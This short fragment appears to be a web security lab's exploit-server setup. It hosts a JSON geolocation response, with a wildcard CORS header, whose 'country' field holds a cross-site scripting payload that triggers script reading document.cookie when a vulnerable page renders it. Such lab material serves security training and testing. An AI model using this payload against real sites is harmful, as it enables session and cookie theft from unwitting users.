 https://exploit-0a50003c0387136c81309cf3015c002c.exploit-server.net
File:
/resources/json/geolocate.json
Head:
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"country": "<img src=1 onerror=alert(document.cookie)>"
}
Store View exploit Access log